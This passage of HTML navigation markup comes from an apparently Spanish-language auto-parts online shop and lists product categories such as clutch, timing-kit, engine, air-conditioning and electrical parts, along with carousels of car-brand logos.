<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3215" class="brands-items-wrapper brands-widget slider-brands_3215 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4812" class="brands-items-wrapper brands-widget slider-brands_4812 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5684" class="brands-items-wrapper brands-widget slider-brands_5684 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5192" class="brands-items-wrapper brands-widget slider-brands_5192 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

